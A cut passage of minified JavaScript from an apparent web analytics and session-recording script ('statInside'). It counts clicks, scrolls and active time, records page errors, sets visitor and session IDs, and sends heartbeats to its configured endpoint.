Array?navigator.languages.join(","):"",e.webdriver=navigator.webdriver,e.rtt=navigator.connection&&navigator.connection.rtt||0,e.mimeCnt=navigator.mimeTypes?navigator.mimeTypes.length:null,e.pluginsCnt=navigator.plugins?navigator.plugins.length:null}catch(t){}}(i),F(n,i,t)}function Y(){var e=arguments.length>0&&arguments[0]!==undefined&&arguments[0];e&&setTimeout((function(){return Y(!0)}),2e3);var t=!1===x.heartbeat;if(!t||E.length){var n=location.hostname,i=Math.round((new Date).getTime()-A),r={num:++_,viewId:d,sessionId:I,visitorId:T,accountId:f,domain:n,time:i,activeTime:O,scroll:M,clicksCnt:k,mDownCnt:D,mUpCnt:C,features:E};t||(r.events=S,S=[]),E=[];var o=b+"/api/send-heartbeat";q(o,r)}}function q(e,t){navigator.sendBeacon&&navigator.sendBeacon(e,p(t))||F(e,t)}function F(e,t,n){window.XMLHttpRequest?function(e,t,n){var i=p(t),r=new XMLHttpRequest;r.open("POST",e),r.setRequestHeader("Content-Type","text/plain"),r.onreadystatechange=function(){n&&4===r.readyState&&n(r.responseText)},r.send(i)}(e,t,n):function(e,t,n){var i=document.createElement("script");document.body.appendChild(i);var r="statinsideCallback"+ ++L;window[r]=function(e){return n&&n(e)};var o=(new Date).getTime()+Math.random(),a=g.queryToString(t)+"&callback=window."+r+"&_r="+o;i.src=e+"?"+a}(e,t,n)}!function(){for(var e=document.getElementsByTagName("script"),t=0;t<e.length;t++){var n=e[t].getAttribute("data-statinside-id");if(n){f=n,b=e[t].getAttribute("data-endpoint")||b;break}}}(),function(){var e=window._siData;if(e&&e instanceof Array)for(var t=0;t<window._siData.length;t++){var n=e[t][0],i=e[t][1],r=e[t][2];x[n]=i,U(n,i,r)}window.statInside=function(e,t,n){x[e]=t,U(e,t,n,!0)}}(),m=1e3,setTimeout((function B(){document.hasFocus&&document.hasFocus()&&(O+=m),setTimeout(B,m)}),m),r(document,"click",(function(e){return k++})),r(document,"mousedown",(function(e){return D++})),r(document,"mouseup",(function(e){return C++})),r(window,"scroll",(function(e){if(100!==M)try{var t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,n=document.documentElement.scrollHeight,i=window.pageYOffset,r=Math.round(i/(n-t)*100);if(r>100)return;var o=Math.max(r,M);o>M&&(M=o)}catch(a){}})),function(){function e(e){("state"!==e.event||(e.data,P))&&S.push({event:e.event,time:(new Date).getTime(),data:e.data})}(l=new o(window,{callback:e})).init()}(),window.addEventListener&&window.addEventListener("message",(function(e){if("capture"===e.data.command){if(h)return;setTimeout((function(){h=l.capture(),e.source.window.postMessage({command:"capture_response",capture:h},"*")}),1e3)}})),z(null,(function(e){var n,r,o;(n="string"==typeof e?v(e,{}):e).res&&n.res.trackErrors&&window.addEventListener&&window.addEventListener("error",(function(e){try{var t=e.error&&e.error.stack,n={ts:Math.floor(e.timeStamp),msg:e.message,file:e.filename,line:e.lineno,col:e.colno,stack:t};S.push({event:"error",time:(new Date).getTime(),data:n})}catch(e){}})),(P=n.res&&n.res.record)&&l.startRecording(),d=n.res&&n.res.viewId||(r="v",o=(new Date).getTime(),Math.round(o/1e3).toString()+"-"+(r||"")+"-"+i(20)),function(){for(var e=0;e<R.length;e++){var n=t(R[e],2);H(n[0],n[1])}R=[]}(),T||(T=d),X(y,T,31536e3),function(){I||(I=d);var e=w,t=900;X(e,I,t),setInterval((function(){X(e,I,t)}),6e4)}(),Y(!0)}))}();
